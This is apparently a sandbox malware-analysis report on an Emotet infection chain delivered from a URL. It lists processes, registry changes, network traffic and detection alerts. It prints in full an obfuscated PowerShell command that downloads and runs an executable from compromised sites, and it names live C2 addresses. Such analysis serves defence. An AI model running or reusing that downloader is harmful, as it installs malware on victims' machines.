


| URL: | https://recrutement.ffe.com/wp-admin/personal-resource/external-profile/dq32fdyjpuq-y78u19/ |
| Full analysis: | https://app.any.run/tasks/80180d4c-aa9c-4819-b791-7e0ccd0f8217 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 22:54:27 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 12CCEAE44DC0B3E33E1A4A104B1D9324 |
| SHA1: | F7CF6BBAEA814BEDE3AADD143B65D81524456ADC |
| SHA256: | C53CFC975985819B9FC8585D7AE77E2577E75EC9C36555DDEEA516416F7644FB |
| SSDEEP: | 3:N8ut9yFVgs7HGwRAgGe9aGiUIGFK:2syFVgRJ09aPGFK |
MALICIOUS
Drops known malicious document
- chrome.exe (PID: 3532)
- chrome.exe (PID: 3460)
- WINWORD.EXE (PID: 2892)
Application was dropped or rewritten from another process
- 904.exe (PID: 3088)
- serialfunc.exe (PID: 2720)
- serialfunc.exe (PID: 1524)
- 904.exe (PID: 1928)
- serialfunc.exe (PID: 3720)
- serialfunc.exe (PID: 3920)
Downloads executable files from the Internet
- powershell.exe (PID: 1448)
EMOTET was detected
- serialfunc.exe (PID: 2720)
Changes the autorun value in the registry
- serialfunc.exe (PID: 2720)
Connects to CnC server
- serialfunc.exe (PID: 2720)
Emotet process was detected
- 904.exe (PID: 1928)
SUSPICIOUS
Starts Microsoft Office Application
- chrome.exe (PID: 3460)
- WINWORD.EXE (PID: 2892)
Application launched itself
- WINWORD.EXE (PID: 2892)
- serialfunc.exe (PID: 2720)
Modifies files in Chrome extension folder
- chrome.exe (PID: 3460)
Starts itself from another location
- 904.exe (PID: 1928)
Executed via WMI
- powershell.exe (PID: 1448)
PowerShell script executed
- powershell.exe (PID: 1448)
Creates files in the user directory
- powershell.exe (PID: 1448)
Executable content was dropped or overwritten
- 904.exe (PID: 1928)
- powershell.exe (PID: 1448)
Connects to server without host name
- serialfunc.exe (PID: 2720)
Connects to unusual port
- serialfunc.exe (PID: 2720)
Connects to SMTP port
- serialfunc.exe (PID: 2720)
INFO
Application launched itself
- iexplore.exe (PID: 2108)
- chrome.exe (PID: 3460)
Reads internet explorer settings
- iexplore.exe (PID: 2556)
Reads Internet Cache Settings
- iexplore.exe (PID: 2556)
- chrome.exe (PID: 3460)
Changes internet zones settings
- iexplore.exe (PID: 2108)
Manual execution by user
- chrome.exe (PID: 3460)
Reads the hosts file
- chrome.exe (PID: 3460)
- chrome.exe (PID: 3532)
Reads settings of System Certificates
- chrome.exe (PID: 3532)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2892)
- WINWORD.EXE (PID: 4032)
- serialfunc.exe (PID: 3920)
- serialfunc.exe (PID: 1524)
Creates files in the user directory
- WINWORD.EXE (PID: 2892)
- iexplore.exe (PID: 2108)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
78
Monitored processes
42
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 388 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1012,11279261617469905726,12074060155636944417,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=15085518215016981576 --renderer-client-id=7 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2456 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 408 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1012,11279261617469905726,12074060155636944417,131072 --enable-features=PasswordImport --disable-gpu-compositing --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=11706095872337893590 --renderer-client-id=18 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=4188 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 460 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1012,11279261617469905726,12074060155636944417,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=4292565206112451164 --mojo-platform-channel-handle=4004 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 496 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1012,11279261617469905726,12074060155636944417,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=12772566445138781199 --mojo-platform-channel-handle=3256 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 964 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1012,11279261617469905726,12074060155636944417,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=14826627482183755040 --mojo-platform-channel-handle=4208 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1012 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1012,11279261617469905726,12074060155636944417,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=4340929671386553064 --mojo-platform-channel-handle=4652 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1036 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1012,11279261617469905726,12074060155636944417,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=3218565073237789315 --mojo-platform-channel-handle=4632 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1328 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1012,11279261617469905726,12074060155636944417,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=9950621223109593769 --mojo-platform-channel-handle=4400 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1428 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1012,11279261617469905726,12074060155636944417,131072 --enable-features=PasswordImport --lang=en-US --instant-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=4402736142607457391 --renderer-client-id=6 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2248 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1448 | powershell -w hidden -en JABIAGUAcAB4AGIAaAB6AHcAYgBtAGcAPQAnAFcAawBwAG8AcABxAHQAYgByAHoAJwA7ACQAUAB1AHkAdAB0AHUAagBxAHAAdQByACAAPQAgACcAOQAwADQAJwA7ACQAUQBrAGYAegBlAG8AbwB2AHcAPQAnAFMAdwBzAHIAcgBuAGgAcwB4ACcAOwAkAFcAcAB6AGcAegBuAGUAdgB0AHAAeQBhAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABQAHUAeQB0AHQAdQBqAHEAcAB1AHIAKwAnAC4AZQB4AGUAJwA7ACQAWgBiAGIAZgBhAHIAcQBwAGYAcgBjAHUAcgA9ACcAQwBoAHIAaABwAHoAcwBrAHcAcwB5ACcAOwAkAFAAcwB2AHAAegB1AGkAaQB2AGgAPQAmACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqAGUAJwArACcAYwB0ACcAKQAgAG4ARQBUAC4AVwBlAGIAYwBMAGkARQBuAHQAOwAkAEwAbABjAHMAdAB0AHIAbABuAHYAeQBhAGYAPQAnAGgAdAB0AHAAOgAvAC8AagBkAGMAYwAtAHMAdAB1AC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwAxADYAOAAzADgANgAvACoAaAB0AHQAcAA6AC8ALwBzAHQAZQB2AGUAYwBhAGIAbABlAHMAdAByAGUAZQBzAGUAcgB2AGkAYwBlAC4AYwBvAG0ALwB5ADgAcwB0AC8AdwA0AHEANwA2AC8AKgBoAHQAdABwADoALwAvAGsAYQB5AGIAbwByAGsALgBjAG8AbQAvAGgAbwB3AHQAbwBzAC8ANgAyADAAMAAxADAALwAqAGgAdAB0AHAAOgAvAC8AZABhAHkAegBlAG4AZABhAHAAcABhAHIAZQBsAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AMAA5ADEAMgA0ADQALwAqAGgAdAB0AHAAOgAvAC8AdABoAGUAbQBhAHQAcgBpAHgALQBvAG4AZQAuAGkAbgBmAG8ALwBjAGcAaQAtAGIAaQBuAC8ANAA5ADAAMAAvACcALgAiAFMAUABsAGAAaQBUACIAKAAnACoAJwApADsAJABEAHIAZgB4AHkAcgBsAGUAeQB6AD0AJwBGAGcAbQBtAHAAYwBiAGMAYQBsAGEAYQBwACcAOwBmAG8AcgBlAGEAYwBoACgAJABPAHIAawBwAGcAdAB3AG8AYQAgAGkAbgAgACQATABsAGMAcwB0AHQAcgBsAG4AdgB5AGEAZgApAHsAdAByAHkAewAkAFAAcwB2AHAAegB1AGkAaQB2AGgALgAiAGQAbwB3AG4AYABMAG8AYQBgAEQARgBgAEkATABFACIAKAAkAE8AcgBrAHAAZwB0AHcAbwBhACwAIAAkAFcAcAB6AGcAegBuAGUAdgB0AHAAeQBhACkAOwAkAEcAcQBlAG0AYwBwAGcAbQBvAG0AZgB3AHoAPQAnAEQAaABkAGsAagBzAGcAeABoAHEAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtACcAKwAnAEkAJwArACcAdABlAG0AJwApACAAJABXAHAAegBnAHoAbgBlAHYAdABwAHkAYQApAC4AIgBsAEUAYABOAEcAdABoACIAIAAtAGcAZQAgADMANwAyADMAMAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAFQAYABBAHIAdAAiACgAJABXAHAAegBnAHoAbgBlAHYAdABwAHkAYQApADsAJABTAHEAZQBoAGYAcwBmAG4AdQA9ACcARwB5AHUAeQBhAGoAZwBjAHoAbwAnADsAYgByAGUAYQBrADsAJABXAGUAagBoAHoAcwB3AHcAZwBxAHkAdQA9ACcAWAByAGcAeAB5AGoAdQBzAGUAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQASQB4AHgAawB1AGEAdABrAHcAaABkAHYAbAA9ACcAWAByAGUAcQBhAGEAYQBzAG0AbwB2AGIAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
5 305
Read events
4 156
Write events
954
Delete events
195
Modification events
| (PID) Process: | (2108) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2108) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2108) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2108) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (2108) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2108) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000092000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2108) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {67ADB3E7-187B-11EA-AB41-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (2108) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (2108) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 2 | |||
| (PID) Process: | (2108) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E3070C00050006001600360032004300 | |||
Executable files
2
Suspicious files
60
Text files
287
Unknown types
31
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2108 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\LH043OAM\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2108 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2556 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\index.dat | dat | |
MD5:— | SHA256:— | |||
| 2556 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\MSIMGSIZ.DAT | smt | |
MD5:— | SHA256:— | |||
| 3460 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2556 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\AK00HAXL\errorPageStrings[1] | text | |
MD5:1A0563F7FB85A678771450B131ED66FD | SHA256:EB5678DE9D8F29CA6893D4E6CA79BD5AB4F312813820FE4997B009A2B1A1654C | |||
| 2556 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\XQUENJG9\httpErrorPagesScripts[1] | text | |
MD5:E7CA76A3C9EE0564471671D500E3F0F3 | SHA256:58268CA71A28973B756A48BBD7C9DC2F6B87B62AE343E582CE067C725275B63C | |||
| 2556 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\K67HVEC5\background_gradient[1] | image | |
MD5:20F0110ED5E4E0D5384A496E4880139B | SHA256:1471693BE91E53C2640FE7BAEECBC624530B088444222D93F2815DFCE1865D5B | |||
| 3460 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\BudgetDatabase\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3460 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad\settings.dat | binary | |
MD5:9C016064A1F864C8140915D77CF3389A | SHA256:0E7265D4A8C16223538EDD8CD620B8820611C74538E420A88E333BE7F62AC787 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
21
TCP/UDP connections
347
DNS requests
258
Threats
81
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1448 | powershell.exe | GET | 200 | 68.66.224.42:80 | http://jdcc-stu.com/wp-includes/168386/ | US | executable | 308 Kb | suspicious |
2720 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/VzwPxsqi8aWZ | LT | binary | 148 b | malicious |
2720 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/VzwPxsqi8aWZ | LT | binary | 148 b | malicious |
2720 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/VzwPxsqi8aWZ | LT | binary | 148 b | malicious |
2720 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/bUUTha | LT | binary | 18.9 Kb | malicious |
2720 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/VzwPxsqi8aWZ | LT | binary | 148 b | malicious |
2720 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/YNDAuuB2bdu3e5Ouc | LT | binary | 132 b | malicious |
2720 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/HKXDyz | LT | binary | 3.50 Kb | malicious |
3532 | chrome.exe | GET | 200 | 92.122.213.217:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/8CF427FD790C3AD166068DE81E57EFBB932272D4.crt | unknown | der | 1.06 Kb | whitelisted |
3532 | chrome.exe | GET | 200 | 209.85.226.10:80 | http://r5---sn-5hnekn76.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvOWVmQUFXS041NV9ZVXlJVWwxbGc5TUM4dw/7519.422.0.3_pkedcjkdefgpdelpbcmbmeomcjbeemfm.crx?cms_redirect=yes&mip=95.211.188.11&mm=28&mn=sn-5hnekn76&ms=nvh&mt=1575672279&mv=u&mvi=4&pl=25&shardbypass=yes | US | crx | 862 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2556 | iexplore.exe | 5.196.216.216:443 | recrutement.ffe.com | OVH SAS | FR | unknown |
2108 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3532 | chrome.exe | 172.217.22.99:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
3532 | chrome.exe | 216.58.210.14:443 | clients4.google.com | Google Inc. | US | whitelisted |
3532 | chrome.exe | 172.217.23.163:443 | www.google.com.ua | Google Inc. | US | whitelisted |
3532 | chrome.exe | 172.217.22.74:443 | fonts.googleapis.com | Google Inc. | US | whitelisted |
3532 | chrome.exe | 172.217.23.99:443 | www.gstatic.com | Google Inc. | US | whitelisted |
3532 | chrome.exe | 172.217.22.13:443 | accounts.google.com | Google Inc. | US | whitelisted |
3532 | chrome.exe | 172.217.18.110:443 | ogs.google.com | Google Inc. | US | whitelisted |
3532 | chrome.exe | 172.217.23.132:443 | www.google.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
recrutement.ffe.com |
| unknown |
www.bing.com |
| whitelisted |
clientservices.googleapis.com |
| whitelisted |
clients4.google.com |
| whitelisted |
accounts.google.com |
| shared |
www.google.com.ua |
| whitelisted |
fonts.googleapis.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
fonts.gstatic.com |
| whitelisted |
apis.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1448 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1448 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1448 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2720 | serialfunc.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 20 |
2720 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
2720 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
2720 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2720 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2720 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
